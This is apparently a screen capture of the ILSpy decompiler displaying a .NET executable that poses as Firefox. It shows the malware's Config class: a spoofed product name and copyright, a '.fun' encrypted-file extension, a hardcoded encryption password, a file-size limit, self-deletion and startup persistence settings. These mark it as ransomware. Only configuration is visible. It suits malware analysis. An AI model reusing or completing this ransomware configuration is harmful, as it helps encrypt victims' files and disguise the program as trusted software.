 ILSpy
File View Help
C#
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
Mono.Cecil (0.9.6.0)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.4.0.1963)
ILSpy (2.4.0.1963)
executable.2344 (37.0.2.5583)
References
Resources
{} -
{} Costura
{} Main
Config
FormBackground
FormEncryptedFiles
FormGame
Program
{} Main.Properties
{} Main.Tools
using ...
namespace Main
{
internal static class Config
{
internal enum StartModeType
{
Debug,
ErrorMessage,
NothingHappens,
DeleteItself
}
internal const string AssemblyProdutAndTitle = "Firefox";
internal const string AssemblyCopyright = "Copyright 1999-2012 Firefox and Mozzilla developers. All rights reserved.";
internal const string AssemblyVersion = "37.0.2.5583";
internal const string EncryptionFileExtension = ".fun";
internal const int MaxFilesizeToEncryptInBytes = 10000000;
internal const string EncryptionPassword = "OoIsAwwF23cICQoLDA0ODe==";
internal static Config.StartModeType StartMode;
internal static string ErrorMessage;
internal static string ErrorTitle;
internal static Windows.StartupMethodType StartupMethod;
internal static string TempExeRelativePath;
internal static string TempExePath;
internal static string FinalExeRelativePath;
internal static string FinalExePath;
internal static string WorkFolderRelativePath;
internal static string WorkFolderPath;
internal static bool OnlyRunAfterSysRestart;